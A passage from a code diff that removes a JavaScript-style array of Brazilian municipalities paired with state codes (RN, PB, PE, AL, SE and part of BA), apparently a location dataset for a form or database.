-			["RN", "Água Nova"],
-			["RN", "Alexandria"],
-			["RN", "Almino Afonso"],
-			["RN", "Alto do Rodrigues"],
-			["RN", "Angicos"],
-			["RN", "Antônio Martins"],
-			["RN", "Apodi"],
-			["RN", "Areia Branca"],
-			["RN", "Arês"],
-			["RN", "Augusto Severo"],
-			["RN", "Baía Formosa"],
-			["RN", "Baraúna"],
-			["RN", "Barcelona"],
-			["RN", "Bento Fernandes"],
-			["RN", "Bodó"],
-			["RN", "Bom Jesus"],
-			["RN", "Brejinho"],
-			["RN", "Caiçara do Norte"],
-			["RN", "Caiçara do Rio do Vento"],
-			["RN", "Caicó"],
-			["RN", "Campo Redondo"],
-			["RN", "Canguaretama"],
-			["RN", "Caraúbas"],
-			["RN", "Carnaúba Dos Dantas"],
-			["RN", "Carnaubais"],
-			["RN", "Ceará-mirim"],
-			["RN", "Cerro Corá"],
-			["RN", "Coronel Ezequiel"],
-			["RN", "Coronel João Pessoa"],
-			["RN", "Cruzeta"],
-			["RN", "Currais Novos"],
-			["RN", "Doutor Severiano"],
-			["RN", "Parnamirim"],
-			["RN", "Encanto"],
-			["RN", "Equador"],
-			["RN", "Espírito Santo"],
-			["RN", "Extremoz"],
-			["RN", "Felipe Guerra"],
-			["RN", "Fernando Pedroza"],
-			["RN", "Florânia"],
-			["RN", "Francisco Dantas"],
-			["RN", "Frutuoso Gomes"],
-			["RN", "Galinhos"],
-			["RN", "Goianinha"],
-			["RN", "Governador Dix-sept Rosado"],
-			["RN", "Grossos"],
-			["RN", "Guamaré"],
-			["RN", "Ielmo Marinho"],
-			["RN", "Ipanguaçu"],
-			["RN", "Ipueira"],
-			["RN", "Itajá"],
-			["RN", "Itaú"],
-			["RN", "Jaçanã"],
-			["RN", "Jandaíra"],
-			["RN", "Janduís"],
-			["RN", "Januário Cicco"],
-			["RN", "Japi"],
-			["RN", "Jardim de Angicos"],
-			["RN", "Jardim de Piranhas"],
-			["RN", "Jardim do Seridó"],
-			["RN", "João Câmara"],
-			["RN", "João Dias"],
-			["RN", "José da Penha"],
-			["RN", "Jucurutu"],
-			["RN", "Jundiá"],
-			["RN", "Lagoa D'anta"],
-			["RN", "Lagoa de Pedras"],
-			["RN", "Lagoa de Velhos"],
-			["RN", "Lagoa Nova"],
-			["RN", "Lagoa Salgada"],
-			["RN", "Lajes"],
-			["RN", "Lajes Pintadas"],
-			["RN", "Lucrécia"],
-			["RN", "Luís Gomes"],
-			["RN", "Macaíba"],
-			["RN", "Macau"],
-			["RN", "Major Sales"],
-			["RN", "Marcelino Vieira"],
-			["RN", "Martins"],
-			["RN", "Maxaranguape"],
-			["RN", "Messias Targino"],
-			["RN", "Montanhas"],
-			["RN", "Monte Alegre"],
-			["RN", "Monte Das Gameleiras"],
-			["RN", "Mossoró"],
-			["RN", "Natal"],
-			["RN", "Nísia Floresta"],
-			["RN", "Nova Cruz"],
-			["RN", "Olho-d'água do Borges"],
-			["RN", "Ouro Branco"],
-			["RN", "Paraná"],
-			["RN", "Paraú"],
-			["RN", "Parazinho"],
-			["RN", "Parelhas"],
-			["RN", "Rio do Fogo"],
-			["RN", "Passa e Fica"],
-			["RN", "Passagem"],
-			["RN", "Patu"],
-			["RN", "Santa Maria"],
-			["RN", "Pau Dos Ferros"],
-			["RN", "Pedra Grande"],
-			["RN", "Pedra Preta"],
-			["RN", "Pedro Avelino"],
-			["RN", "Pedro Velho"],
-			["RN", "Pendências"],
-			["RN", "Pilões"],
-			["RN", "Poço Branco"],
-			["RN", "Portalegre"],
-			["RN", "Porto do Mangue"],
-			["RN", "Presidente Juscelino"],
-			["RN", "Pureza"],
-			["RN", "Rafael Fernandes"],
-			["RN", "Rafael Godeiro"],
-			["RN", "Riacho da Cruz"],
-			["RN", "Riacho de Santana"],
-			["RN", "Riachuelo"],
-			["RN", "Rodolfo Fernandes"],
-			["RN", "Tibau"],
-			["RN", "Ruy Barbosa"],
-			["RN", "Santa Cruz"],
-			["RN", "Santana do Matos"],
-			["RN", "Santana do Seridó"],
-			["RN", "Santo Antônio"],
-			["RN", "São Bento do Norte"],
-			["RN", "São Bento do Trairí"],
-			["RN", "São Fernando"],
-			["RN", "São Francisco do Oeste"],
-			["RN", "São Gonçalo do Amarante"],
-			["RN", "São João do Sabugi"],
-			["RN", "São José de Mipibu"],
-			["RN", "São José do Campestre"],
-			["RN", "São José do Seridó"],
-			["RN", "São Miguel"],
-			["RN", "São Miguel do Gostoso"],
-			["RN", "São Paulo do Potengi"],
-			["RN", "São Pedro"],
-			["RN", "São Rafael"],
-			["RN", "São Tomé"],
-			["RN", "São Vicente"],
-			["RN", "Senador Elói de Souza"],
-			["RN", "Senador Georgino Avelino"],
-			["RN", "Serra de São Bento"],
-			["RN", "Serra do Mel"],
-			["RN", "Serra Negra do Norte"],
-			["RN", "Serrinha"],
-			["RN", "Serrinha Dos Pintos"],
-			["RN", "Severiano Melo"],
-			["RN", "Sítio Novo"],
-			["RN", "Taboleiro Grande"],
-			["RN", "Taipu"],
-			["RN", "Tangará"],
-			["RN", "Tenente Ananias"],
-			["RN", "Tenente Laurentino Cruz"],
-			["RN", "Tibau do Sul"],
-			["RN", "Timbaúba Dos Batistas"],
-			["RN", "Touros"],
-			["RN", "Triunfo Potiguar"],
-			["RN", "Umarizal"],
-			["RN", "Upanema"],
-			["RN", "Várzea"],
-			["RN", "Venha-ver"],
-			["RN", "Vera Cruz"],
-			["RN", "Viçosa"],
-			["RN", "Vila Flor"],
-			["PB", "Água Branca"],
-			["PB", "Aguiar"],
-			["PB", "Alagoa Grande"],
-			["PB", "Alagoa Nova"],
-			["PB", "Alagoinha"],
-			["PB", "Alcantil"],
-			["PB", "Algodão de Jandaíra"],
-			["PB", "Alhandra"],
-			["PB", "São João do Rio do Peixe"],
-			["PB", "Amparo"],
-			["PB", "Aparecida"],
-			["PB", "Araçagi"],
-			["PB", "Arara"],
-			["PB", "Araruna"],
-			["PB", "Areia"],
-			["PB", "Areia de Baraúnas"],
-			["PB", "Areial"],
-			["PB", "Aroeiras"],
-			["PB", "Assunção"],
-			["PB", "Baía da Traição"],
-			["PB", "Bananeiras"],
-			["PB", "Baraúna"],
-			["PB", "Barra de Santana"],
-			["PB", "Barra de Santa Rosa"],
-			["PB", "Barra de São Miguel"],
-			["PB", "Bayeux"],
-			["PB", "Belém"],
-			["PB", "Belém do Brejo do Cruz"],
-			["PB", "Bernardino Batista"],
-			["PB", "Boa Ventura"],
-			["PB", "Boa Vista"],
-			["PB", "Bom Jesus"],
-			["PB", "Bom Sucesso"],
-			["PB", "Bonito de Santa fé"],
-			["PB", "Boqueirão"],
-			["PB", "Igaracy"],
-			["PB", "Borborema"],
-			["PB", "Brejo do Cruz"],
-			["PB", "Brejo Dos Santos"],
-			["PB", "Caaporã"],
-			["PB", "Cabaceiras"],
-			["PB", "Cabedelo"],
-			["PB", "Cachoeira Dos Índios"],
-			["PB", "Cacimba de Areia"],
-			["PB", "Cacimba de Dentro"],
-			["PB", "Cacimbas"],
-			["PB", "Caiçara"],
-			["PB", "Cajazeiras"],
-			["PB", "Cajazeirinhas"],
-			["PB", "Caldas Brandão"],
-			["PB", "Camalaú"],
-			["PB", "Campina Grande"],
-			["PB", "Capim"],
-			["PB", "Caraúbas"],
-			["PB", "Carrapateira"],
-			["PB", "Casserengue"],
-			["PB", "Catingueira"],
-			["PB", "Catolé do Rocha"],
-			["PB", "Caturité"],
-			["PB", "Conceição"],
-			["PB", "Condado"],
-			["PB", "Conde"],
-			["PB", "Congo"],
-			["PB", "Coremas"],
-			["PB", "Coxixola"],
-			["PB", "Cruz do Espírito Santo"],
-			["PB", "Cubati"],
-			["PB", "Cuité"],
-			["PB", "Cuitegi"],
-			["PB", "Cuité de Mamanguape"],
-			["PB", "Curral de Cima"],
-			["PB", "Curral Velho"],
-			["PB", "Damião"],
-			["PB", "Desterro"],
-			["PB", "Vista Serrana"],
-			["PB", "Diamante"],
-			["PB", "Dona Inês"],
-			["PB", "Duas Estradas"],
-			["PB", "Emas"],
-			["PB", "Esperança"],
-			["PB", "Fagundes"],
-			["PB", "Frei Martinho"],
-			["PB", "Gado Bravo"],
-			["PB", "Guarabira"],
-			["PB", "Gurinhém"],
-			["PB", "Gurjão"],
-			["PB", "Ibiara"],
-			["PB", "Imaculada"],
-			["PB", "Ingá"],
-			["PB", "Itabaiana"],
-			["PB", "Itaporanga"],
-			["PB", "Itapororoca"],
-			["PB", "Itatuba"],
-			["PB", "Jacaraú"],
-			["PB", "Jericó"],
-			["PB", "João Pessoa"],
-			["PB", "Juarez Távora"],
-			["PB", "Juazeirinho"],
-			["PB", "Junco do Seridó"],
-			["PB", "Juripiranga"],
-			["PB", "Juru"],
-			["PB", "Lagoa"],
-			["PB", "Lagoa de Dentro"],
-			["PB", "Lagoa Seca"],
-			["PB", "Lastro"],
-			["PB", "Livramento"],
-			["PB", "Logradouro"],
-			["PB", "Lucena"],
-			["PB", "Mãe D'água"],
-			["PB", "Malta"],
-			["PB", "Mamanguape"],
-			["PB", "Manaíra"],
-			["PB", "Marcação"],
-			["PB", "Mari"],
-			["PB", "Marizópolis"],
-			["PB", "Massaranduba"],
-			["PB", "Mataraca"],
-			["PB", "Matinhas"],
-			["PB", "Mato Grosso"],
-			["PB", "Maturéia"],
-			["PB", "Mogeiro"],
-			["PB", "Montadas"],
-			["PB", "Monte Horebe"],
-			["PB", "Monteiro"],
-			["PB", "Mulungu"],
-			["PB", "Natuba"],
-			["PB", "Nazarezinho"],
-			["PB", "Nova Floresta"],
-			["PB", "Nova Olinda"],
-			["PB", "Nova Palmeira"],
-			["PB", "Olho D'água"],
-			["PB", "Olivedos"],
-			["PB", "Ouro Velho"],
-			["PB", "Parari"],
-			["PB", "Passagem"],
-			["PB", "Patos"],
-			["PB", "Paulista"],
-			["PB", "Pedra Branca"],
-			["PB", "Pedra Lavrada"],
-			["PB", "Pedras de Fogo"],
-			["PB", "Piancó"],
-			["PB", "Picuí"],
-			["PB", "Pilar"],
-			["PB", "Pilões"],
-			["PB", "Pilõezinhos"],
-			["PB", "Pirpirituba"],
-			["PB", "Pitimbu"],
-			["PB", "Pocinhos"],
-			["PB", "Poço Dantas"],
-			["PB", "Poço de José de Moura"],
-			["PB", "Pombal"],
-			["PB", "Prata"],
-			["PB", "Princesa Isabel"],
-			["PB", "Puxinanã"],
-			["PB", "Queimadas"],
-			["PB", "Quixabá"],
-			["PB", "Remígio"],
-			["PB", "Pedro Régis"],
-			["PB", "Riachão"],
-			["PB", "Riachão do Bacamarte"],
-			["PB", "Riachão do Poço"],
-			["PB", "Riacho de Santo Antônio"],
-			["PB", "Riacho Dos Cavalos"],
-			["PB", "Rio Tinto"],
-			["PB", "Salgadinho"],
-			["PB", "Salgado de São Félix"],
-			["PB", "Santa Cecília"],
-			["PB", "Santa Cruz"],
-			["PB", "Santa Helena"],
-			["PB", "Santa Inês"],
-			["PB", "Santa Luzia"],
-			["PB", "Santana de Mangueira"],
-			["PB", "Santana Dos Garrotes"],
-			["PB", "Santarém"],
-			["PB", "Santa Rita"],
-			["PB", "Santa Teresinha"],
-			["PB", "Santo André"],
-			["PB", "São Bento"],
-			["PB", "São Bentinho"],
-			["PB", "São Domingos do Cariri"],
-			["PB", "São Domingos de Pombal"],
-			["PB", "São Francisco"],
-			["PB", "São João do Cariri"],
-			["PB", "São João do Tigre"],
-			["PB", "São José da Lagoa Tapada"],
-			["PB", "São José de Caiana"],
-			["PB", "São José de Espinharas"],
-			["PB", "São José Dos Ramos"],
-			["PB", "São José de Piranhas"],
-			["PB", "São José de Princesa"],
-			["PB", "São José do Bonfim"],
-			["PB", "São José do Brejo do Cruz"],
-			["PB", "São José do Sabugi"],
-			["PB", "São José Dos Cordeiros"],
-			["PB", "São Mamede"],
-			["PB", "São Miguel de Taipu"],
-			["PB", "São Sebastião de Lagoa de Roça"],
-			["PB", "São Sebastião do Umbuzeiro"],
-			["PB", "Sapé"],
-			["PB", "Seridó"],
-			["PB", "Serra Branca"],
-			["PB", "Serra da Raiz"],
-			["PB", "Serra Grande"],
-			["PB", "Serra Redonda"],
-			["PB", "Serraria"],
-			["PB", "Sertãozinho"],
-			["PB", "Sobrado"],
-			["PB", "Solânea"],
-			["PB", "Soledade"],
-			["PB", "Sossêgo"],
-			["PB", "Sousa"],
-			["PB", "Sumé"],
-			["PB", "Campo de Santana"],
-			["PB", "Taperoá"],
-			["PB", "Tavares"],
-			["PB", "Teixeira"],
-			["PB", "Tenório"],
-			["PB", "Triunfo"],
-			["PB", "Uiraúna"],
-			["PB", "Umbuzeiro"],
-			["PB", "Várzea"],
-			["PB", "Vieirópolis"],
-			["PB", "Zabelê"],
-			["PE", "Abreu e Lima"],
-			["PE", "Afogados da Ingazeira"],
-			["PE", "Afrânio"],
-			["PE", "Agrestina"],
-			["PE", "Água Preta"],
-			["PE", "Águas Belas"],
-			["PE", "Alagoinha"],
-			["PE", "Aliança"],
-			["PE", "Altinho"],
-			["PE", "Amaraji"],
-			["PE", "Angelim"],
-			["PE", "Araçoiaba"],
-			["PE", "Araripina"],
-			["PE", "Arcoverde"],
-			["PE", "Barra de Guabiraba"],
-			["PE", "Barreiros"],
-			["PE", "Belém de Maria"],
-			["PE", "Belém de São Francisco"],
-			["PE", "Belo Jardim"],
-			["PE", "Betânia"],
-			["PE", "Bezerros"],
-			["PE", "Bodocó"],
-			["PE", "Bom Conselho"],
-			["PE", "Bom Jardim"],
-			["PE", "Bonito"],
-			["PE", "Brejão"],
-			["PE", "Brejinho"],
-			["PE", "Brejo da Madre de Deus"],
-			["PE", "Buenos Aires"],
-			["PE", "Buíque"],
-			["PE", "Cabo de Santo Agostinho"],
-			["PE", "Cabrobó"],
-			["PE", "Cachoeirinha"],
-			["PE", "Caetés"],
-			["PE", "Calçado"],
-			["PE", "Calumbi"],
-			["PE", "Camaragibe"],
-			["PE", "Camocim de São Félix"],
-			["PE", "Camutanga"],
-			["PE", "Canhotinho"],
-			["PE", "Capoeiras"],
-			["PE", "Carnaíba"],
-			["PE", "Carnaubeira da Penha"],
-			["PE", "Carpina"],
-			["PE", "Caruaru"],
-			["PE", "Casinhas"],
-			["PE", "Catende"],
-			["PE", "Cedro"],
-			["PE", "Chã de Alegria"],
-			["PE", "Chã Grande"],
-			["PE", "Condado"],
-			["PE", "Correntes"],
-			["PE", "Cortês"],
-			["PE", "Cumaru"],
-			["PE", "Cupira"],
-			["PE", "Custódia"],
-			["PE", "Dormentes"],
-			["PE", "Escada"],
-			["PE", "Exu"],
-			["PE", "Feira Nova"],
-			["PE", "Fernando de Noronha"],
-			["PE", "Ferreiros"],
-			["PE", "Flores"],
-			["PE", "Floresta"],
-			["PE", "Frei Miguelinho"],
-			["PE", "Gameleira"],
-			["PE", "Garanhuns"],
-			["PE", "Glória do Goitá"],
-			["PE", "Goiana"],
-			["PE", "Granito"],
-			["PE", "Gravatá"],
-			["PE", "Iati"],
-			["PE", "Ibimirim"],
-			["PE", "Ibirajuba"],
-			["PE", "Igarassu"],
-			["PE", "Iguaraci"],
-			["PE", "Inajá"],
-			["PE", "Ingazeira"],
-			["PE", "Ipojuca"],
-			["PE", "Ipubi"],
-			["PE", "Itacuruba"],
-			["PE", "Itaíba"],
-			["PE", "Ilha de Itamaracá"],
-			["PE", "Itambé"],
-			["PE", "Itapetim"],
-			["PE", "Itapissuma"],
-			["PE", "Itaquitinga"],
-			["PE", "Jaboatão Dos Guararapes"],
-			["PE", "Jaqueira"],
-			["PE", "Jataúba"],
-			["PE", "Jatobá"],
-			["PE", "João Alfredo"],
-			["PE", "Joaquim Nabuco"],
-			["PE", "Jucati"],
-			["PE", "Jupi"],
-			["PE", "Jurema"],
-			["PE", "Lagoa do Carro"],
-			["PE", "Lagoa do Itaenga"],
-			["PE", "Lagoa do Ouro"],
-			["PE", "Lagoa Dos Gatos"],
-			["PE", "Lagoa Grande"],
-			["PE", "Lajedo"],
-			["PE", "Limoeiro"],
-			["PE", "Macaparana"],
-			["PE", "Machados"],
-			["PE", "Manari"],
-			["PE", "Maraial"],
-			["PE", "Mirandiba"],
-			["PE", "Moreno"],
-			["PE", "Nazaré da Mata"],
-			["PE", "Olinda"],
-			["PE", "Orobó"],
-			["PE", "Orocó"],
-			["PE", "Ouricuri"],
-			["PE", "Palmares"],
-			["PE", "Palmeirina"],
-			["PE", "Panelas"],
-			["PE", "Paranatama"],
-			["PE", "Parnamirim"],
-			["PE", "Passira"],
-			["PE", "Paudalho"],
-			["PE", "Paulista"],
-			["PE", "Pedra"],
-			["PE", "Pesqueira"],
-			["PE", "Petrolândia"],
-			["PE", "Petrolina"],
-			["PE", "Poção"],
-			["PE", "Pombos"],
-			["PE", "Primavera"],
-			["PE", "Quipapá"],
-			["PE", "Quixaba"],
-			["PE", "Recife"],
-			["PE", "Riacho Das Almas"],
-			["PE", "Ribeirão"],
-			["PE", "Rio Formoso"],
-			["PE", "Sairé"],
-			["PE", "Salgadinho"],
-			["PE", "Salgueiro"],
-			["PE", "Saloá"],
-			["PE", "Sanharó"],
-			["PE", "Santa Cruz"],
-			["PE", "Santa Cruz da Baixa Verde"],
-			["PE", "Santa Cruz do Capibaribe"],
-			["PE", "Santa Filomena"],
-			["PE", "Santa Maria da Boa Vista"],
-			["PE", "Santa Maria do Cambucá"],
-			["PE", "Santa Terezinha"],
-			["PE", "São Benedito do Sul"],
-			["PE", "São Bento do Una"],
-			["PE", "São Caitano"],
-			["PE", "São João"],
-			["PE", "São Joaquim do Monte"],
-			["PE", "São José da Coroa Grande"],
-			["PE", "São José do Belmonte"],
-			["PE", "São José do Egito"],
-			["PE", "São Lourenço da Mata"],
-			["PE", "São Vicente Ferrer"],
-			["PE", "Serra Talhada"],
-			["PE", "Serrita"],
-			["PE", "Sertânia"],
-			["PE", "Sirinhaém"],
-			["PE", "Moreilândia"],
-			["PE", "Solidão"],
-			["PE", "Surubim"],
-			["PE", "Tabira"],
-			["PE", "Tacaimbó"],
-			["PE", "Tacaratu"],
-			["PE", "Tamandaré"],
-			["PE", "Taquaritinga do Norte"],
-			["PE", "Terezinha"],
-			["PE", "Terra Nova"],
-			["PE", "Timbaúba"],
-			["PE", "Toritama"],
-			["PE", "Tracunhaém"],
-			["PE", "Trindade"],
-			["PE", "Triunfo"],
-			["PE", "Tupanatinga"],
-			["PE", "Tuparetama"],
-			["PE", "Venturosa"],
-			["PE", "Verdejante"],
-			["PE", "Vertente do Lério"],
-			["PE", "Vertentes"],
-			["PE", "Vicência"],
-			["PE", "Vitória de Santo Antão"],
-			["PE", "Xexéu"],
-			["AL", "Água Branca"],
-			["AL", "Anadia"],
-			["AL", "Arapiraca"],
-			["AL", "Atalaia"],
-			["AL", "Barra de Santo Antônio"],
-			["AL", "Barra de São Miguel"],
-			["AL", "Batalha"],
-			["AL", "Belém"],
-			["AL", "Belo Monte"],
-			["AL", "Boca da Mata"],
-			["AL", "Branquinha"],
-			["AL", "Cacimbinhas"],
-			["AL", "Cajueiro"],
-			["AL", "Campestre"],
-			["AL", "Campo Alegre"],
-			["AL", "Campo Grande"],
-			["AL", "Canapi"],
-			["AL", "Capela"],
-			["AL", "Carneiros"],
-			["AL", "Chã Preta"],
-			["AL", "Coité do Nóia"],
-			["AL", "Colônia Leopoldina"],
-			["AL", "Coqueiro Seco"],
-			["AL", "Coruripe"],
-			["AL", "Craíbas"],
-			["AL", "Delmiro Gouveia"],
-			["AL", "Dois Riachos"],
-			["AL", "Estrela de Alagoas"],
-			["AL", "Feira Grande"],
-			["AL", "Feliz Deserto"],
-			["AL", "Flexeiras"],
-			["AL", "Girau do Ponciano"],
-			["AL", "Ibateguara"],
-			["AL", "Igaci"],
-			["AL", "Igreja Nova"],
-			["AL", "Inhapi"],
-			["AL", "Jacaré Dos Homens"],
-			["AL", "Jacuípe"],
-			["AL", "Japaratinga"],
-			["AL", "Jaramataia"],
-			["AL", "Jequiá da Praia"],
-			["AL", "Joaquim Gomes"],
-			["AL", "Jundiá"],
-			["AL", "Junqueiro"],
-			["AL", "Lagoa da Canoa"],
-			["AL", "Limoeiro de Anadia"],
-			["AL", "Maceió"],
-			["AL", "Major Isidoro"],
-			["AL", "Maragogi"],
-			["AL", "Maravilha"],
-			["AL", "Marechal Deodoro"],
-			["AL", "Maribondo"],
-			["AL", "Mar Vermelho"],
-			["AL", "Mata Grande"],
-			["AL", "Matriz de Camaragibe"],
-			["AL", "Messias"],
-			["AL", "Minador do Negrão"],
-			["AL", "Monteirópolis"],
-			["AL", "Murici"],
-			["AL", "Novo Lino"],
-			["AL", "Olho D'água Das Flores"],
-			["AL", "Olho D'água do Casado"],
-			["AL", "Olho D'água Grande"],
-			["AL", "Olivença"],
-			["AL", "Ouro Branco"],
-			["AL", "Palestina"],
-			["AL", "Palmeira Dos Índios"],
-			["AL", "Pão de Açúcar"],
-			["AL", "Pariconha"],
-			["AL", "Paripueira"],
-			["AL", "Passo de Camaragibe"],
-			["AL", "Paulo Jacinto"],
-			["AL", "Penedo"],
-			["AL", "Piaçabuçu"],
-			["AL", "Pilar"],
-			["AL", "Pindoba"],
-			["AL", "Piranhas"],
-			["AL", "Poço Das Trincheiras"],
-			["AL", "Porto Calvo"],
-			["AL", "Porto de Pedras"],
-			["AL", "Porto Real do Colégio"],
-			["AL", "Quebrangulo"],
-			["AL", "Rio Largo"],
-			["AL", "Roteiro"],
-			["AL", "Santa Luzia do Norte"],
-			["AL", "Santana do Ipanema"],
-			["AL", "Santana do Mundaú"],
-			["AL", "São Brás"],
-			["AL", "São José da Laje"],
-			["AL", "São José da Tapera"],
-			["AL", "São Luís do Quitunde"],
-			["AL", "São Miguel Dos Campos"],
-			["AL", "São Miguel Dos Milagres"],
-			["AL", "São Sebastião"],
-			["AL", "Satuba"],
-			["AL", "Senador Rui Palmeira"],
-			["AL", "Tanque D'arca"],
-			["AL", "Taquarana"],
-			["AL", "Teotônio Vilela"],
-			["AL", "Traipu"],
-			["AL", "União Dos Palmares"],
-			["AL", "Viçosa"],
-			["SE", "Amparo de São Francisco"],
-			["SE", "Aquidabã"],
-			["SE", "Aracaju"],
-			["SE", "Arauá"],
-			["SE", "Areia Branca"],
-			["SE", "Barra Dos Coqueiros"],
-			["SE", "Boquim"],
-			["SE", "Brejo Grande"],
-			["SE", "Campo do Brito"],
-			["SE", "Canhoba"],
-			["SE", "Canindé de São Francisco"],
-			["SE", "Capela"],
-			["SE", "Carira"],
-			["SE", "Carmópolis"],
-			["SE", "Cedro de São João"],
-			["SE", "Cristinápolis"],
-			["SE", "Cumbe"],
-			["SE", "Divina Pastora"],
-			["SE", "Estância"],
-			["SE", "Feira Nova"],
-			["SE", "Frei Paulo"],
-			["SE", "Gararu"],
-			["SE", "General Maynard"],
-			["SE", "Gracho Cardoso"],
-			["SE", "Ilha Das Flores"],
-			["SE", "Indiaroba"],
-			["SE", "Itabaiana"],
-			["SE", "Itabaianinha"],
-			["SE", "Itabi"],
-			["SE", "Itaporanga D'ajuda"],
-			["SE", "Japaratuba"],
-			["SE", "Japoatã"],
-			["SE", "Lagarto"],
-			["SE", "Laranjeiras"],
-			["SE", "Macambira"],
-			["SE", "Malhada Dos Bois"],
-			["SE", "Malhador"],
-			["SE", "Maruim"],
-			["SE", "Moita Bonita"],
-			["SE", "Monte Alegre de Sergipe"],
-			["SE", "Muribeca"],
-			["SE", "Neópolis"],
-			["SE", "Nossa Senhora Aparecida"],
-			["SE", "Nossa Senhora da Glória"],
-			["SE", "Nossa Senhora Das Dores"],
-			["SE", "Nossa Senhora de Lourdes"],
-			["SE", "Nossa Senhora do Socorro"],
-			["SE", "Pacatuba"],
-			["SE", "Pedra Mole"],
-			["SE", "Pedrinhas"],
-			["SE", "Pinhão"],
-			["SE", "Pirambu"],
-			["SE", "Poço Redondo"],
-			["SE", "Poço Verde"],
-			["SE", "Porto da Folha"],
-			["SE", "Propriá"],
-			["SE", "Riachão do Dantas"],
-			["SE", "Riachuelo"],
-			["SE", "Ribeirópolis"],
-			["SE", "Rosário do Catete"],
-			["SE", "Salgado"],
-			["SE", "Santa Luzia do Itanhy"],
-			["SE", "Santana do São Francisco"],
-			["SE", "Santa Rosa de Lima"],
-			["SE", "Santo Amaro Das Brotas"],
-			["SE", "São Cristóvão"],
-			["SE", "São Domingos"],
-			["SE", "São Francisco"],
-			["SE", "São Miguel do Aleixo"],
-			["SE", "Simão Dias"],
-			["SE", "Siriri"],
-			["SE", "Telha"],
-			["SE", "Tobias Barreto"],
-			["SE", "Tomar do Geru"],
-			["SE", "Umbaúba"],
-			["BA", "Abaíra"],
-			["BA", "Abaré"],
-			["BA", "Acajutiba"],
-			["BA", "Adustina"],
-			["BA", "Água Fria"],
-			["BA", "Érico Cardoso"],
-			["BA", "Aiquara"],
-			["BA", "Alagoinhas"],
-			["BA", "Alcobaça"],
-			["BA", "Almadina"],
-			["BA", "Amargosa"],
-			["BA", "Amélia Rodrigues"],
-			["BA", "América Dourada"],
-			["BA", "Anagé"],
-			["BA", "Andaraí"],
-			["BA", "Andorinha"],
-			["BA", "Angical"],
-			["BA", "Anguera"],
-			["BA", "Antas"],
-			["BA", "Antônio Cardoso"],
-			["BA", "Antônio Gonçalves"],
-			["BA", "Aporá"],
-			["BA", "Apuarema"],
-			["BA", "Aracatu"],
-			["BA", "Araças"],
-			["BA", "Araci"],
-			["BA", "Aramari"],
-			["BA", "Arataca"],
-			["BA", "Aratuípe"],
-			["BA", "Aurelino Leal"],
-			["BA", "Baianópolis"],
-			["BA", "Baixa Grande"],
-			["BA", "Banzaê"],
-			["BA", "Barra"],
-			["BA", "Barra da Estiva"],
-			["BA", "Barra do Choça"],
-			["BA", "Barra do Mendes"],
-			["BA", "Barra do Rocha"],
-			["BA", "Barreiras"],
-			["BA", "Barro Alto"],
-			["BA", "Barrocas"],
-			["BA", "Governador Lomanto Júnior"],
-			["BA", "Belmonte"],
-			["BA", "Belo Campo"],
-			["BA", "Biritinga"],
-			["BA", "Boa Nova"],
-			["BA", "Boa Vista do Tupim"],
-			["BA", "Bom Jesus da Lapa"],
-			["BA", "Bom Jesus da Serra"],
-			["BA", "Boninal"],
-			["BA", "Bonito"],
-			["BA", "Boquira"],
-			["BA", "Botuporã"],
-			["BA", "Brejões"],
-			["BA", "Brejolândia"],
-			["BA", "Brotas de Macaúbas"],
-			["BA", "Brumado"],
-			["BA", "Buerarema"],
-			["BA", "Buritirama"],
-			["BA", "Caatiba"],
-			["BA", "Cabaceiras do Paraguaçu"],
-			["BA", "Cachoeira"],
-			["BA", "Caculé"],
-			["BA", "Caém"],
-			["BA", "Caetanos"],
-			["BA", "Caetité"],
-			["BA", "Cafarnaum"],
-			["BA", "Cairu"],
-			["BA", "Caldeirão Grande"],
-			["BA", "Camacan"],
-			["BA", "Camaçari"],
-			["BA", "Camamu"],
-			["BA", "Campo Alegre de Lourdes"],
-			["BA", "Campo Formoso"],
-			["BA", "Canápolis"],
-			["BA", "Canarana"],
-			["BA", "Canavieiras"],
-			["BA", "Candeal"],
-			["BA", "Candeias"],
-			["BA", "Candiba"],
-			["BA", "Cândido Sales"],
-			["BA", "Cansanção"],
-			["BA", "Canudos"],
-			["BA", "Capela do Alto Alegre"],
-			["BA", "Capim Grosso"],
-			["BA", "Caraíbas"],
-			["BA", "Caravelas"],
-			["BA", "Cardeal da Silva"],
-			["BA", "Carinhanha"],
-			["BA", "Casa Nova"],
-			["BA", "Castro Alves"],
-			["BA", "Catolândia"],
-			["BA", "Catu"],
-			["BA", "Caturama"],
-			["BA", "Central"],
-			["BA", "Chorrochó"],
-			["BA", "Cícero Dantas"],
-			["BA", "Cipó"],
-			["BA", "Coaraci"],
-			["BA", "Cocos"],
-			["BA", "Conceição da Feira"],
-			["BA", "Conceição do Almeida"],
-			["BA", "Conceição do Coité"],
-			["BA", "Conceição do Jacuípe"],
-			["BA", "Conde"],
-			["BA", "Condeúba"],
-			["BA", "Contendas do Sincorá"],
-			["BA", "Coração de Maria"],
-			["BA", "Cordeiros"],
-			["BA", "Coribe"],
-			["BA", "Coronel João sá"],
-			["BA", "Correntina"],
-			["BA", "Cotegipe"],
-			["BA", "Cravolândia"],
-			["BA", "Crisópolis"],
-			["BA", "Cristópolis"],
-			["BA", "Cruz Das Almas"],
-			["BA", "Curaçá"],
-			["BA", "Dário Meira"],
-			["BA", "Dias D'ávila"],
-			["BA", "Dom Basílio"],
-			["BA", "Dom Macedo Costa"],
-			["BA", "Elísio Medrado"],
-			["BA", "Encruzilhada"],
-			["BA", "Entre Rios"],
-			["BA", "Esplanada"],
-			["BA", "Euclides da Cunha"],
-			["BA", "Eunápolis"],
-			["BA", "Fátima"],
-			["BA", "Feira da Mata"],
-			["BA", "Feira de Santana"],
-			["BA", "Filadélfia"],
-			["BA", "Firmino Alves"],
-			["BA", "Floresta Azul"],
-			["BA", "Formosa do Rio Preto"],
-			["BA", "Gandu"],
-			["BA", "Gavião"],
-			["BA", "Gentio do Ouro"],
-			["BA", "Glória"],
-			["BA", "Gongogi"],
-			["BA", "Governador Mangabeira"],
-			["BA", "Guajeru"],
-			["BA", "Guanambi"],
-			["BA", "Guaratinga"],
-			["BA", "Heliópolis"],
-			["BA", "Iaçu"],
-			["BA", "Ibiassucê"],
-			["BA", "Ibicaraí"],
-			["BA", "Ibicoara"],
-			["BA", "Ibicuí"],
-			["BA", "Ibipeba"],
-			["BA", "Ibipitanga"],
-			["BA", "Ibiquera"],
-			["BA", "Ibirapitanga"],
-			["BA", "Ibirapuã"],
-			["BA", "Ibirataia"],
-			["BA", "Ibitiara"],
-			["BA", "Ibititá"],
-			["BA", "Ibotirama"],
-			["BA", "Ichu"],
-			["BA", "Igaporã"],
-			["BA", "Igrapiúna"],
-			["BA", "Iguaí"],
